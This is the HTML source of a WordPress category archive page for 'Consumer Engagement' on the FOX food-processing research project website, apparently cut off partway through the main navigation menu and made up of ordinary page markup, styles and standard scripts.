

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/
body_size: 15135
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/" />
<link rel="alternate" hreflang="cs" href="https://www.fox-foodprocessinginabox.eu/cs/category/research-cs-2/consumer-engagement-cs-2/" />
<link rel="alternate" hreflang="nl" href="https://www.fox-foodprocessinginabox.eu/nl/category/research-nl/consumer-engagement-nl/" />
<link rel="alternate" hreflang="fr" href="https://www.fox-foodprocessinginabox.eu/fr/category/research-fr/consumer-engagement-fr/" />
<link rel="alternate" hreflang="de" href="https://www.fox-foodprocessinginabox.eu/de/category/research-de/consumer-engagement-de/" />
<link rel="alternate" hreflang="pl" href="https://www.fox-foodprocessinginabox.eu/pl/category/research-pl/consumer-engagement-pl/" />
<link rel="alternate" hreflang="es" href="https://www.fox-foodprocessinginabox.eu/es/category/research-es/consumer-engagement-es/" />
<link rel="alternate" hreflang="x-default" href="https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Consumer Engagement Archives - FOX</title>
	<link rel="canonical" href="https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/" />
	<link rel="next" href="https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Consumer Engagement Archives - FOX" />
	<meta property="og:url" content="https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/" />
	<meta property="og:site_name" content="FOX" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/","url":"https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/","name":"Consumer Engagement Archives - FOX","isPartOf":{"@id":"https://www.fox-foodprocessinginabox.eu/cs/#website"},"primaryImageOfPage":{"@id":"https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/#primaryimage"},"image":{"@id":"https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/#primaryimage"},"thumbnailUrl":"https://www.fox-foodprocessinginabox.eu/wp-content/uploads/2023/06/belgium-4223970_1280.jpg","breadcrumb":{"@id":"https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/#primaryimage","url":"https://www.fox-foodprocessinginabox.eu/wp-content/uploads/2023/06/belgium-4223970_1280.jpg","contentUrl":"https://www.fox-foodprocessinginabox.eu/wp-content/uploads/2023/06/belgium-4223970_1280.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.fox-foodprocessinginabox.eu/"},{"@type":"ListItem","position":2,"name":"Research","item":"https://www.fox-foodprocessinginabox.eu/category/research/"},{"@type":"ListItem","position":3,"name":"Consumer Engagement"}]},{"@type":"WebSite","@id":"https://www.fox-foodprocessinginabox.eu/cs/#website","url":"https://www.fox-foodprocessinginabox.eu/cs/","name":"FOX","description":"Food processing in a Box","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fox-foodprocessinginabox.eu/cs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="FOX &raquo; Feed" href="https://www.fox-foodprocessinginabox.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="FOX &raquo; Comments Feed" href="https://www.fox-foodprocessinginabox.eu/comments/feed/" />
<link rel="alternate" type="text/calendar" title="FOX &raquo; iCal Feed" href="https://www.fox-foodprocessinginabox.eu/events/?ical=1" />
					<link rel="shortcut icon" href="https://www.fox-foodprocessinginabox.eu/wp-content/uploads/2019/09/favicon-32x32.png" type="image/x-icon" />
		
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.fox-foodprocessinginabox.eu/wp-content/uploads/2019/09/favicon-57x57.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.fox-foodprocessinginabox.eu/wp-content/uploads/2019/09/favicon-72x72.png">
				<link rel="alternate" type="application/rss+xml" title="FOX &raquo; Consumer Engagement Category Feed" href="https://www.fox-foodprocessinginabox.eu/category/research/consumer-engagement/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.fox-foodprocessinginabox.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.fox-foodprocessinginabox.eu/wp-content/uploads/fusion-styles/def69e46507fcd4d73f3d223bc3cba77.min.css?ver=3.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fox-foodprocessinginabox.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.fox-foodprocessinginabox.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fox-foodprocessinginabox.eu/wp-json/wp/v2/categories/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fox-foodprocessinginabox.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WPML ver:4.8.5 stt:9,37,1,4,3,40,2;" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.fox-foodprocessinginabox.eu"><link rel="alternate" href="https://www.fox-foodprocessinginabox.eu/wp-json/tribe/events/v1/" /><link rel="preload" href="https://fonts.gstatic.com/s/anticslab/v17/bWt97fPFfRzkCa9Jlp6IacVcXA.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExQ.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="archive category category-consumer-engagement category-21 wp-theme-Avada wp-child-theme-fox tribe-no-js page-template-fox fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v2 avada-responsive avada-footer-fx-none avada-menu-highlight-style-textcolor fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v2" data-awb-post-id="14248">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v2 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.fox-foodprocessinginabox.eu/" >

						<!-- standard logo -->
			<img src="https://www.fox-foodprocessinginabox.eu/wp-content/uploads/2019/09/Final-logos_FOX-Secondary-logo84px.png" srcset="https://www.fox-foodprocessinginabox.eu/wp-content/uploads/2019/09/Final-logos_FOX-Secondary-logo84px.png 1x, https://www.fox-foodprocessinginabox.eu/wp-content/uploads/2019/09/Final-logos_FOX-Secondary-logo168px.png 2x" width="159" height="84" style="max-height:84px;height:auto;" alt="FOX Logo" data-retina_logo_url="https://www.fox-foodprocessinginabox.eu/wp-content/uploads/2019/09/Final-logos_FOX-Secondary-logo168px.png" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-fox-main" class="fusion-menu"><li  id="menu-item-26"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"  data-item-id="26"><a  href="https://www.fox-foodprocessinginabox.eu/" class="fusion-icon-only-link fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-house-damage fas" aria-hidden="true"></i></span><span class="menu-text"><span class="menu-title">Home</span></span></a></li><li  id="menu-item-25"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25 fusion-dropdown-menu"  data-item-id="25"><a  href="https://www.fox-foodprocessinginabox.eu/about-fox/" class="fusion-textcolor-highlight"><span class="menu-text">About FOX</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-6922"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6922 fusion-dropdown-submenu" ><a  href="https://www.fox-foodprocessinginabox.eu/faq/" class="fusion-textcolor-highlight"><span>FAQ</span></a></li><li  id="menu-item-5745"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5745 fusion-dropdown-submenu" ><a  href="https://www.fox-foodprocessinginabox.eu/research/food-circles/" class="fusion-textcolor-highlight"><span><span class="fusion-megamenu-icon"><i class="glyphicon fa-arrow-right fas" aria-hidden="true"></i></span>4 Food Circles</span></a><ul class="sub-menu"><li  id="menu-item-5438"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5438" ><a  href="https://www.fox-foodprocessinginabox.eu/food-circle-1/" class="fusion-textcolor-highlight"><span>Food Circle 1</span></a></li><li  id="menu-item-5437"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5437" ><a  href="https://www.fox-foodprocessinginabox.eu/food-circle-2/" class="fusion-textcolor-highlight"><span>Food Circle 2</span></a></li><li  id="menu-item-5436"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5436" ><a  href="https://www.fox-foodprocessinginabox.eu/food-circle-3/" class="fusion-textcolor-highlight"><span>Food Circle 3</span></a></li><li  id="menu-item-5435"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5435" ><a  href="https://www.fox-foodprocessinginabox.eu/food-circle-4/" class="fusion-textcolor-highlight"><span>Food Circle 4</span></a></li></ul></li><li  id="menu-item-449"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449 fusion-dropdown-submenu" ><a  href="https://www.fox-foodprocessinginabox.eu/research/foresight-and-business-models/" class="fusion-textcolor-highlight"><span>Foresight and Business models</span></a></li><li  id="menu-item-448"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448 fusion-dropdown-submenu" ><a  href="https://www.fox-foodprocessinginabox.eu/research/consumer-engagement/" class="fusion-textcolor-highlight"><span>Consumer Engagement</span></a></li><li  id="menu-item-447"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447 fusion-dropdown-submenu" ><a  href="https://www.fox-foodprocessinginabox.eu/research/sustainability-and-health-impact/" class="fusion-textcolor-highlight"><span>Sustainability and Health Impact</span></a></li></ul></li><li  id="menu-item-24"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24 fusion-dropdown-menu"  data-item-id="24"><a  href="https://www.fox-foodprocessinginabox.eu/partners/" class="fusion-textcolor-highlight"><span class="menu-text">Partners</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-7191"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7191 fusion-dropdown-submenu" ><a  href="https://www.fox-foodprocessinginabox.eu/thefacesoffox/" class="fusion-textcolor-highlight"><span>#TheFacesofFOX</span></a></li><li  id="menu-item-9720"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9720 fusion-dropdown-submenu" ><a  href="https://www.fox-foodprocessinginabox.eu/thegamesoffox/" class="fusion-textcolor-highlight"><span>#TheGamesofFOX</span></a></li></ul></li><li  id="menu-item-22"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22 fusion-dropdown-menu"  data-item-id="22"><a  href="https://www.fox-foodprocessinginabox.eu/news/" class="fusion-textcolor-highlight"><span class="menu-text">News &#038; Events</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-5452"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5452 fusion-dropdown-submenu" ><a  href="https://www.fox-foodprocessinginabox.eu/newsletters/" class="fusion-textcolor-highlight"><span>Newsletters</span></a></li><li  id="menu-item-4311"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4311 fusion-dropdown-submenu" ><a  href="https://www.fox-foodprocessinginabox.eu/events/" class="fusion-textcolor-highlight"><span>Events Calendar</span></a></li></ul></li><li  id="menu-item-12621"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12621 fusion-menu-item-button"  data-item-id="12621"><a  href="https://www.fox-foodprocessinginabox.eu/foxlink-app/" class="fusion-textcolor-highlight"><span class="menu-text fusion-button button-default button-small">FOXLINK App</span></a></li><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 fusion-dropdown-menu"  data-item-id="23"><a  href="https://www.fox-foodprocessinginabox.eu/research/" class="fusion-textcolor-highlight"><span class="menu-text">PressKit</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-446"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446 fusion-dropdown-submenu" ><a  href="https://www.fox-foodprocessinginabox.eu/research/resources/" class="fusion-textcolor-highlight"><span>Resources</span></a></li><li  id="menu-item-7310"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310 fusion-dropdown-submenu" ><a  